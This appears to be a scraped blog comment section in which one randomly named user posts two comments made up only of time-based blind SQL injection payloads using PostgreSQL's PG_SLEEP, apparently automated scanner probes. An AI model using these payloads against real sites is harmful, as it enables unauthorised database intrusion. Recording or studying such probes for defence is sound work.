
CpjJwWHV
January 29, 2026 at 5:29 pm
says:
1tgO5EQCs’ OR 674=(SELECT 674
FROM PG_SLEEP(15))–
Reply
CpjJwWHV
January 29, 2026 at 5:29 pm
says:
1UbH4fr4I’) OR 992=(SELECT 992
FROM PG_SLEEP(15))–
Reply